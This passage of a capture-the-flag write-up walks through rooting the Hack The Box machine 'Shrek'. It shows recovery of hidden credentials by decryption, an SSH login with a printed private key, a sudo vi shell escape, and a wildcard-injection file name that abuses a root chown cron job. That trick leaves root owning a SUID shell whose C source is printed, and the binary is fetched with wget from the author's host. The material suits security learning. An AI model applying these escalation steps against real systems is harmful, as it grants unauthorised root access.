4.0K -rw-r--r-- 1 nothing nothing 1.8K Aug 14 12:20 key
3.4M -rw-r--r-- 1 nothing nothing 3.3M Aug 15 2017 'Smash Mouth - All Star.mp3'
./10.10.10.47:
total 332K
4.0K drwxr-xr-x 2 nothing nothing 4.0K Aug 14 12:25 .
4.0K drwxr-xr-x 3 nothing nothing 4.0K Aug 14 12:25 ..
12K -rw-r--r-- 1 nothing nothing 9.0K Aug 14 09:01 0a935efe212d455eaba901f743e76a1f.txt
8.0K -rw-r--r-- 1 nothing nothing 7.0K Aug 14 09:01 129a5d725798449cbe35c14226c21ec8.txt
12K -rw-r--r-- 1 nothing nothing 11K Aug 14 09:01 173224a539f74d5bbd78bd097884a445.txt
16K -rw-r--r-- 1 nothing nothing 15K Aug 14 09:01 1cf72311c8394b85bee71378452a0627.txt
4.0K -rw-r--r-- 1 nothing nothing 3.0K Aug 14 09:01 2d0b3a4e22dc4043976529e9e450839d.txt
4.0K -rw-r--r-- 1 nothing nothing 3.0K Aug 14 09:01 2fdfec98b6f54a4bb2c24492804ed23e.txt
16K -rw-r--r-- 1 nothing nothing 15K Aug 14 09:01 3416a6f48fb7407e8bfa58ee7869b4c9.txt
16K -rw-r--r-- 1 nothing nothing 15K Aug 14 09:01 35ed54b85fda4c728e28d043ceff403f.txt
8.0K -rw-r--r-- 1 nothing nothing 7.0K Aug 14 09:01 3896633fd0f44d5789df5366050ecc4f.txt
16K -rw-r--r-- 1 nothing nothing 14K Aug 14 09:01 40c2e657bcc54c78be1986e9bb45886a.txt
16K -rw-r--r-- 1 nothing nothing 16K Aug 14 09:01 4328526e95f2406d8af2428b92a3afa8.txt
4.0K -rw-r--r-- 1 nothing nothing 3.0K Aug 14 09:01 549fe668212042acbcc96af1758141a4.txt
8.0K -rw-r--r-- 1 nothing nothing 6.0K Aug 14 09:01 629ac3a5efe24adaa7b5172f8bda44ca.txt
8.0K -rw-r--r-- 1 nothing nothing 8.0K Aug 14 09:01 631385a5a1ce4e46a206f0f0fbdc0808.txt
8.0K -rw-r--r-- 1 nothing nothing 6.0K Aug 14 09:01 68b211ee5513471e8b7de17661d18a9d.txt
16K -rw-r--r-- 1 nothing nothing 13K Aug 14 09:01 6aee99ecf1aa4ce78ee8d990e2c91e9a.txt
16K -rw-r--r-- 1 nothing nothing 15K Aug 14 09:01 79947ab62f1a4b959b68ada2b7849ff2.txt
8.0K -rw-r--r-- 1 nothing nothing 5.0K Aug 14 09:01 7ef381dce26a488493df64b67f3db3cf.txt
8.0K -rw-r--r-- 1 nothing nothing 5.0K Aug 14 09:01 84644e19171e425d8ac6e6e7a1398c46.txt
16K -rw-r--r-- 1 nothing nothing 15K Aug 14 09:01 9c11f948f169414cb4d3cfb607850e58.txt
8.0K -rw-r--r-- 1 nothing nothing 6.0K Aug 14 09:01 9de89e29bdb64a5eb69f1a8f344cd85a.txt
8.0K -rw-r--r-- 1 nothing nothing 5.0K Aug 14 09:01 a1127bfd922e43f0b0007b147c26e11e.txt
8.0K -rw-r--r-- 1 nothing nothing 7.0K Aug 14 09:01 a381c21f0e874439a1a634a940eaf4a9.txt
8.0K -rw-r--r-- 1 nothing nothing 7.0K Aug 14 09:01 b26e893ae4b84ca28872fc519c3803fc.txt
8.0K -rw-r--r-- 1 nothing nothing 8.0K Aug 14 09:01 b2edd39d22674696a56a7939af2ff917.txt
4.0K -rw-r--r-- 1 nothing nothing 4.0K Aug 14 09:01 bf22aa78874249a4a855995884f1daeb.txt
8.0K -rw-r--r-- 1 nothing nothing 7.5K Aug 14 09:01 d25fcf2994e14ebf990cf5b9f0b98691.txt
12K -rw-r--r-- 1 nothing nothing 12K Aug 14 09:01 dddedeb00dee439a86f7ac4c583ec700.txt
12K -rw-r--r-- 1 nothing nothing 9.0K Aug 14 09:01 e415d037bfb74c5fa6d0521ff662de8d.txt
16K -rw-r--r-- 1 nothing nothing 15K Aug 14 09:01 e5598789c60b45cf9f821e130af3b70e.txt
8.0K -rw-r--r-- 1 nothing nothing 6.0K Aug 14 09:01 f274007acbbb431185bc1fb3a1a8c5c0.txt
4.0K -rw-r--r-- 1 nothing nothing 1.8K Aug 16 2017 key
The idea here is to check the wordcount with the wc command:
[ 10.10.14.8/23 ] [ /dev/pts/0 ] [~/_HTB/Shrek/10.10.10.47]
→ wc *.txt
0 1 9216 0a935efe212d455eaba901f743e76a1f.txt
0 1 7168 129a5d725798449cbe35c14226c21ec8.txt
0 1 11264 173224a539f74d5bbd78bd097884a445.txt
0 1 15360 1cf72311c8394b85bee71378452a0627.txt
0 1 3072 2d0b3a4e22dc4043976529e9e450839d.txt
0 1 3072 2fdfec98b6f54a4bb2c24492804ed23e.txt
0 1 15360 3416a6f48fb7407e8bfa58ee7869b4c9.txt
0 1 15360 35ed54b85fda4c728e28d043ceff403f.txt
0 1 7168 3896633fd0f44d5789df5366050ecc4f.txt
0 1 14336 40c2e657bcc54c78be1986e9bb45886a.txt
0 3 15390 4328526e95f2406d8af2428b92a3afa8.txt
0 1 3072 549fe668212042acbcc96af1758141a4.txt
0 1 6144 629ac3a5efe24adaa7b5172f8bda44ca.txt
0 1 8192 631385a5a1ce4e46a206f0f0fbdc0808.txt
0 1 6144 68b211ee5513471e8b7de17661d18a9d.txt
0 1 13312 6aee99ecf1aa4ce78ee8d990e2c91e9a.txt
0 1 15360 79947ab62f1a4b959b68ada2b7849ff2.txt
0 1 5120 7ef381dce26a488493df64b67f3db3cf.txt
0 1 5120 84644e19171e425d8ac6e6e7a1398c46.txt
0 1 15360 9c11f948f169414cb4d3cfb607850e58.txt
0 1 6144 9de89e29bdb64a5eb69f1a8f344cd85a.txt
0 1 5120 a1127bfd922e43f0b0007b147c26e11e.txt
0 1 7168 a381c21f0e874439a1a634a940eaf4a9.txt
0 1 7168 b26e893ae4b84ca28872fc519c3803fc.txt
0 1 8192 b2edd39d22674696a56a7939af2ff917.txt
0 1 4096 bf22aa78874249a4a855995884f1daeb.txt
0 3 7598 d25fcf2994e14ebf990cf5b9f0b98691.txt
0 1 12288 dddedeb00dee439a86f7ac4c583ec700.txt
0 1 9216 e415d037bfb74c5fa6d0521ff662de8d.txt
0 1 15360 e5598789c60b45cf9f821e130af3b70e.txt
0 1 6144 f274007acbbb431185bc1fb3a1a8c5c0.txt
0 35 283084 total
Here 2 files stand out since they have 3 words each:

The 2nd word in the first file gives us a username:
[ 10.10.14.8/23 ] [ /dev/pts/9 ] [~/_HTB/Shrek/10.10.10.47]
→ echo 'UHJpbmNlQ2hhcm1pbmc=' | base64 -d
PrinceCharming
The 2nd file gives us binary data:

In order to recover the password we have to guess that this is using ECC cryptography, and that we needed to use python3's seccure library:
[ 10.10.14.8/23 ] [ /dev/pts/9 ] [~/_HTB/Shrek/10.10.10.47]
→ sudo apt install python3-pip
[sudo] password for nothing:
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following additional packages will be installed:
python-pip-whl python3-wheel
The following NEW packages will be installed:
python-pip-whl python3-pip python3-wheel
0 upgraded, 3 newly installed, 0 to remove and 0 not upgraded.
Need to get 2,078 kB of archives.
After this operation, 3,329 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
Get:1 http://archive-4.kali.org/kali kali-rolling/main amd64 python-pip-whl all 20.0.2-5kali1 [1,842 kB]
Get:2 http://archive-4.kali.org/kali kali-rolling/main amd64 python3-wheel all 0.34.2-1 [24.0 kB]
Get:3 http://archive-4.kali.org/kali kali-rolling/main amd64 python3-pip all 20.0.2-5kali1 [211 kB]
Fetched 2,078 kB in 1s (1,746 kB/s)
Selecting previously unselected package python-pip-whl.
(Reading database ... 311886 files and directories currently installed.)
Preparing to unpack .../python-pip-whl_20.0.2-5kali1_all.deb ...
Unpacking python-pip-whl (20.0.2-5kali1) ...
Selecting previously unselected package python3-wheel.
Preparing to unpack .../python3-wheel_0.34.2-1_all.deb ...
Unpacking python3-wheel (0.34.2-1) ...
Selecting previously unselected package python3-pip.
Preparing to unpack .../python3-pip_20.0.2-5kali1_all.deb ...
Unpacking python3-pip (20.0.2-5kali1) ...
Setting up python3-wheel (0.34.2-1) ...
Setting up python-pip-whl (20.0.2-5kali1) ...
Setting up python3-pip (20.0.2-5kali1) ...
Processing triggers for man-db (2.9.3-2) ...
Processing triggers for kali-menu (2020.3.2) ...
Scanning processes...
Scanning processor microcode...
Scanning linux images...
Running kernel seems to be up-to-date.
The processor microcode seems to be up-to-date.
No services need to be restarted.
No containers need to be restarted.
No user sessions are running outdated binaries.
[ 10.10.14.8/23 ] [ /dev/pts/9 ] [~/_HTB/Shrek/10.10.10.47]
→ pip3 install seccure
Collecting seccure
Downloading seccure-0.5.0.tar.gz (40 kB)
|████████████████████████████████| 40 kB 1.0 MB/s
Collecting gmpy2>=2
Downloading gmpy2-2.0.8.zip (280 kB)
|████████████████████████████████| 280 kB 2.0 MB/s
Collecting pycryptodome
Downloading pycryptodome-3.9.8-cp38-cp38-manylinux1_x86_64.whl (13.7 MB)
|████████████████████████████████| 13.7 MB 7.0 MB/s
Requirement already satisfied: six>=1.2 in /usr/lib/python3/dist-packages (from seccure) (1.15.0)
Building wheels for collected packages: seccure, gmpy2
Building wheel for seccure (setup.py) ... done
Created wheel for seccure: filename=seccure-0.5.0-py3-none-any.whl size=40750 sha256=99e3b0dbd16cb3c1eb87b2049ac5d24e70b803086078c97f634ba874f9b519b3
Then we run it like so:
python3
Python 3.8.3rc1 (default, Aug 14 2020, 11:45:56)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import seccure
>>> cipher = b'\x01\xd3\xe1\xf2\x17T \xd0\x8a\xd6\xe2\xbd\x9e\x9e~P(\xf7\xe9\xa5\xc1KT\x9aI\xdd\\!\x95t\xe1\xd6p\xaa"u2\xc2\x85F\x1e\xbc\x00\xb9\x17\x97\xb8\x0b\xc5y\xec>> password = b'PrinceCharming'
>>> seccure.decrypt(cipher, password)
b'The password for the ssh file is: shr3k1sb3st! and you have to ssh in as: sec\n'
And there we have credentials! sec:shr3k1sb3st!
[ 10.10.14.8/23 ] [ /dev/pts/1 ] [~/HTB/Shrek]
→ cat key
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,94DC7309349E17F8ED6776ED69D6265A
rx7VJS6fzctpfTQ16y9M2CYG701eIh3nDQND+MSFAMSD8JiElqiIH7yA6TpXKPPx
A9gcxf1qlezc3XIhQpsLN9tLJpOxWYMniUo06/7k+2vWO6AzX27hVPRk1vk9OTWG
gRe856uaS8WfQ3XxehHNk1bu710HzBSwZn/XNbHsNo74Bpol8MTm2BTjvnuxnFY8
tvw53nbXMQffBmrwBTvc5aaCk/C0LfvemSxLAgAwMACNpbPmdw9NkUxRDbL/93Q1
ZYMlFxiXhLgFWQFdW/u2WURmOcIuAHd1V8gWIvY10IpH7o4nXaCI4D8PUmnIDt2N
k6Q3Znnfe8BrzFlD1NdG5SfHNdNUn5N9DROk0cZsL+D9e9bQb5CoyL2ioL9fEeRv
4J5w2ZnIHStAez+Za11WGcZsW3jk2eXGPZiD99k5GcazWQ60dv5dUR6J5fkxaibi
unqmN2tDaKReT7aT4Im6pLUscN8t2w8dprgsD/EbMsPr0X/TqOShXXhMUhk/9SAY
2Rvudp97fqYHugIch4lZdDpYS//KRwzO+wQOQARX0tJ0DJ++lY6WNM/BD6+HUk+v
2c3ziM7DL4i7zhA0qnc8796Nxs8D/QTUWjmcNQhcOM4rAYsmyRqyoVe3ciadKWmk
vfwBJYxCwE9I9qUfZS3TsEYdbLE4MjlFB+Zn+fYpyA950hVFDxvu+E8zIcSYA0bJ
GAra2vH/xgmEoptYqeav/sstisJOYPW1Ui3K5C9E0QMH2MRReZoHlToCSNwUOWRo
rY1z3UZMyV5qw3VsuOk+n81P2npyP0RYo6xjAQW/1uN01LPi6y79j/3k9L35N7pH
vJHACTHa1bgCGkYGYm75DRIPYqJKs8g3htPHTbyfAfybeMBFQFxz3SBSWp8T9yjF
+WKUWQ2EmUtgC9n04tLf1/SIldvtOvtwyv2LiIzgvtT6DCMoulprRlb+U0iY1kbQ
lrpUhFtcK1SvC4Z6ebAEoX/jVRWKdbKldr35ECwIiMVNUFhvXwg4JRdmgmeeDga5
66TSTqupISE7q6MuBfesQItkoiairO36enBvYdifN4/kRFBNXo1ZUTzdKVw6/UVo
n9tG9Fnk/z/Ee0iuT3PS0xtu6cBaXzFggm1n73honBjJzIJdtDAJ2AFSMJg6F6TJ
d0BPB0SGfF8rU+s0RjBhr1nE+px9qYKsuPAKkfi/b/EVa5WEacNezUTTKW9v9DjM
ym/zSi9GMDEczlFO2wthN5MXh0XNzUyQxDAcek1uZyaQd66NXQ0AywQG114+XLx8
29sJvTuy6PXJs4ZUCno4/7RQnG9mwHtcV2f3ETASTjtsxBVotzfnpB22jgRND1fi
Ovqy0xbhRUrBhl8MjuE4Ha/ttoKvbDxC6PlVPMfjp3y2sTIDRp7HpAJfKoVMdJ5Y
9FoWkWhrGkshGMIxyF3YE6cyhy8OOvmoEcNjyusCi1VWJpRxWU9Ml+GUH5gsjdAV
yiPvEG4LnM4gGeHhn9CZcrFJSYKIS0s+410YQvpECx09LaLBtq5y0QNkIspuKSPB
UDidMCyboqlc47D6SgNk7WQqut9tFj6PXE3chFFBHGfZ3hF9HnbUWBEiqyvOlAnm
-----END RSA PRIVATE KEY-----
[ 10.10.14.8/23 ] [ /dev/pts/1 ] [~/HTB/Shrek]
→ chmod 600 key
[ 10.10.14.8/23 ] [ /dev/pts/1 ] [~/HTB/Shrek]
→ ssh -i key sec@10.10.10.47
The authenticity of host '10.10.10.47 (10.10.10.47)' can't be established.
ECDSA key fingerprint is SHA256:elYdm7BTN0q3wYoaIdUyw1kBlMFTls2dWHgybMAYav8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.47' (ECDSA) to the list of known hosts.
Enter passphrase for key 'key': shr3kisb3st!
Last login: Thu Oct 1 07:41:33 2020
[sec@shrek ~]$ id
uid=1000(sec) gid=100(users) groups=100(users),10(wheel),95(storage),98(power)
[sec@shrek ~]$ cat user.txt
d353869dc904f1f38d24fa118b397b19
and we have the user flag!
To get root access onto the box, we need to first privesc from the user sec to farquad:
[sec@shrek ~]$ sudo -l
User sec may run the following commands on shrek:
(farquad) NOPASSWD: /usr/bin/vi
Get into vi using the user farquad using sudo -u:
[sec@shrek ~]$ sudo -u farquad vi
Then type in :!bash to drop into a shell as farquad:
[farquad@shrek sec]$ id
uid=1001(farquad) gid=100(users) groups=100(users),7(lp),10(wheel),91(video),92(audio),93(optical),95(storage)
[farquad@shrek sec]$ cd ~
[farquad@shrek ~]$ ls
mirror
[farquad@shrek ~]$ ./mirror
Mirror, Mirror on the wall who is the most handsome of all?
Of course you Lord Farquad
There we get a funny binary that mimics the mirror from the shrek movie, one may think this is a binexp challenge but when decompiled we see that it's a rabbit hole, since it prints the message and does nothing else. The idea here was to check out cronjobs (which we can guess from running pspy), which hints us towards a cronjob that is running every 5 minutes.
2020/08/14 08:50:19 CMD: UID=0 PID=1178 | /usr/bin/CROND -n
2020/08/14 08:50:19 CMD: UID=0 PID=1176 | /usr/bin/CROND -n
2020/08/14 08:50:19 CMD: UID=0 PID=1179 | /usr/bin/python /root/chown
2020/08/14 08:50:19 CMD: UID=0 PID=1180 | /bin/sh -c cd /usr/src; /usr/bin/chown nobody:nobody *
2020/08/14 08:50:19 CMD: UID=0 PID=1181 | /bin/sh -c cd /usr/src; /usr/bin/chown nobody:nobody *
Farquaad's shell is kind of a rabbithole in itself, so back into sec's shell, we try to find files that were modified after the timestamps we find inside sec's home directory:
[sec@shrek ~]$ ls -lash
total 28K
4.0K drwx------ 3 sec users 4.0K Aug 15 2017 .
4.0K drwxr-xr-x 4 root root 4.0K Aug 11 2017 ..
0 -rw------- 1 root root 0 Aug 22 2017 .bash_history
4.0K -rw-r--r-- 1 sec users 21 Feb 14 2017 .bash_logout
4.0K -rw-r--r-- 1 sec users 57 Feb 14 2017 .bash_profile
4.0K -rw-r--r-- 1 sec users 141 Feb 14 2017 .bashrc
4.0K drwxr-xr-x 2 root root 4.0K Aug 16 2017 .ssh
4.0K -r--r--r-- 1 root root 33 Aug 22 2017 user.txt
[sec@shrek ~]$ find / -newermt 2017-08-20 ! -newermt 2017-08-24 -ls 2>/dev/null
16385 4 drwxr-xr-x 46 root root 4096 Aug 21 2017 /etc
18518 4 -rw-r--r-- 1 root root 6 Aug 23 2017 /etc/hostname
27466 4 drwxr-xr-x 5 root root 4096 Aug 23 2017 /etc/netctl
18515 4 -rw-r--r-- 1 root root 389 Aug 23 2017 /etc/netctl/static
35103 8 -rw-r--r-- 1 root root 4606 Aug 21 2017 /etc/vsftpd.conf
131506 4 drwxr-xr-x 4 root root 4096 Aug 23 2017 /etc/systemd/system
138139 4 -rw-r--r-- 1 root root 196 Aug 23 2017 /etc/systemd/system/netctl@static.service
131581 4 drwxr-xr-x 2 root root 4096 Aug 23 2017 /etc/systemd/system/multi-user.target.wants
138140 0 lrwxrwxrwx 1 root root 41 Aug 23 2017 /etc/systemd/system/multi-user.target.wants/netctl@static.service -> /etc/systemd/system/netctl@static.service
33988 4 -rw------- 1 root root 929 Aug 21 2017 /etc/shadow
33931 4 -rw-r--r-- 1 root root 968 Aug 21 2017 /etc/passwd
131255 4 drwxr-x--- 3 root root 4096 Aug 22 2017 /root
17 4 -r--r--r-- 1 root root 33 Aug 22 2017 /home/sec/user.txt
18 0 -rw------- 1 root root 0 Aug 22 2017 /home/sec/.bash_history
131595 4 drwxr-xr-x 2 root root 4096 Aug 23 2017 /var/lib/dhcpcd
138091 4 drwxr-xr-x 2 root root 4096 Aug 21 2017 /var/spool/cron
138145 4 -rw------- 1 root root 97 Aug 22 2017 /var/spool/cron/root
138108 8196 -rw-r----- 1 root systemd-journal 8388608 Aug 23 2017 /var/log/journal/84d230a047b241c6be827bd5ce531868/user-1001.journal
138101 16388 -rw-r----- 1 root systemd-journal 16777216 Aug 21 2017 /var/log/journal/84d230a047b241c6be827bd5ce531868/system@00055747c657656c-ad9ea2c5440b64ec.journal~
138138 8192 -rw-r----- 1 root systemd-journal 8388608 Aug 21 2017 /var/log/journal/84d230a047b241c6be827bd5ce531868/system@0005574ac144c200-f23de797a5b2e762.journal~
137786 16 -rw------- 1 root utmp 15744 Aug 22 2017 /var/log/btmp.1
131087 8 -rw------- 1 root root 7948 Aug 23 2017 /var/log/vsftpd.log.1
137811 264656 -rw-r--r-- 1 root root 271001726 Aug 23 2017 /var/log/httpd/access_log.1
137906 12 -rw-r--r-- 1 root root 9833 Aug 23 2017 /var/log/httpd/error_log.1
2100 4 drwxr-xr-x 2 sec root 4096 Aug 23 2017 /usr/src
20283 4 -rw-r--r-- 1 root root 91 Aug 22 2017 /usr/src/thoughts.txt
Here we are hinted towards /usr/src/thoughts.txt, and by running pspy earlier we know that there is a cronjob being run against the /usr/src directory, therefore we can exploit the wildcard in the cronjob running chown nobody:nobody * there.
[sec@shrek src]$ ls -lash
total 12K
4.0K drwxr-xr-x 2 sec root 4.0K Aug 14 10:57 .
4.0K drwxr-xr-x 8 sec root 4.0K Aug 16 2017 ..
4.0K -rw-r--r-- 1 root root 91 Aug 22 2017 thoughts.txt
The idea here is that thoughts.txt is readable by sec, and yet is owned by root. We need to take advantage of chown's wildcard like so:
[sec@shrek src]$ touch -- -reference=thoughts.txt
[sec@shrek src]$ ls -lash
total 12K
4.0K drwxr-xr-x 2 sec root 4.0K Aug 14 10:59 .
4.0K drwxr-xr-x 8 sec root 4.0K Aug 16 2017 ..
0 -rw-r--r-- 1 sec users 0 Aug 14 10:59 '-reference=thoughts.txt'
4.0K -rw-r--r-- 1 root root 91 Aug 22 2017 thoughts.txt
Now we have created a file named "--reference=thoughts.txt" which will be passed as an arguement to chown when it is run. Once that's done, it's possible to create a binary and set it's SUID bit. After the task runs and showns the binary, it's possible to execute code as root, such as spawning a bash shell!
[terminal 1]
[ 10.10.14.8/23 ] [ /dev/pts/12 ] [~/HTB/Shrek]
→ vim ech0.c
[ 10.10.14.8/23 ] [ /dev/pts/12 ] [~/HTB/Shrek]
→ cat ech0.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main( int argc, char *argv[] )
{
setreuid(0,0);
execve("/usr/bin/bash", NULL, NULL);
}
[ 10.10.14.8/23 ] [ /dev/pts/12 ] [~/HTB/Shrek]
→ gcc ech0.c -o privesc
[ 10.10.14.8/23 ] [ /dev/pts/12 ] [~/HTB/Shrek]
→ ls -lash
total 36K
4.0K drwxr-xr-x 2 nothing nothing 4.0K Jul 7 13:06 .
4.0K drwxr-xr-x 9 nothing nothing 4.0K Jul 7 12:36 ..
4.0K -rw-r--r-- 1 nothing nothing 153 Jul 7 13:06 ech0.c
4.0K -rw------- 1 nothing nothing 1.8K Jul 7 12:39 key
20K -rwxr-xr-x 1 nothing nothing 17K Jul 7 13:06 privesc
[ 10.10.14.8/23 ] [ /dev/pts/12 ] [~/HTB/Shrek]
→ python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
[terminal 2]
Now that's done we wait for the cronjob to run and we can :
[sec@shrek ~]$ cd /usr/src/
[sec@shrek src]$ ls -lash
total 12K
4.0K drwxr-xr-x 2 sec root 4.0K Aug 23 2017 .
4.0K drwxr-xr-x 8 sec root 4.0K Oct 1 2020 ..
4.0K -rw-r--r-- 1 root root 91 Aug 22 2017 thoughts.txt
[sec@shrek src]$ wget http://10.10.14.8:9090/privesc
--2021-07-07 11:00:19-- http://10.10.14.8:9090/privesc
Connecting to 10.10.14.8:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16656 (16K) [application/octet-stream]
Saving to: ‘privesc’
privesc 100%[======================================================================================================================================================================================>] 16.27K 35.8KB/s in 0.5s
2021-07-07 11:00:20 (35.8 KB/s) - ‘privesc’ saved [16656/16656]
[sec@shrek src]$ chmod 4755 privesc
[sec@shrek src]$ touch -- --reference=thoughts.txt
[sec@shrek src]$ ls -lash
total 32K
4.0K drwxr-xr-x 2 sec root 4.0K Jul 7 11:00 .
4.0K drwxr-xr-x 8 sec root 4.0K Oct 1 2020 ..
20K -rwsr-xr-x 1 sec users 17K Jul 7 10:48 privesc
0 -rw-r--r-- 1 sec users 0 Jul 7 11:00 '--reference=thoughts.txt'
4.0K -rw-r--r-- 1 root root 91 Aug 22 2017 thoughts.txt
[sec@shrek src]$ date
Wed Jul 7 11:01:26 UTC 2021
[sec@shrek src]$ date
Wed Jul 7 11:20:55 UTC 2021
[sec@shrek src]$ ls -lash privesc
20K -rwsr-sr-x 1 root root 17K Jul 7 11:06 privesc
[sec@shrek src]$ ./privesc
bash-4.4# id
uid=0(root) gid=100(users) groups=100(users),10(wheel),95(storage),98(power)
bash-4.4# cat /root/root.txt
27XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to privesc to the root user and get the root flag.

Here we can see the progress graph :
Some Address 67120,
Duttlenheim, France.
This cute theme was created to showcase your work in a simple way. Use it wisely.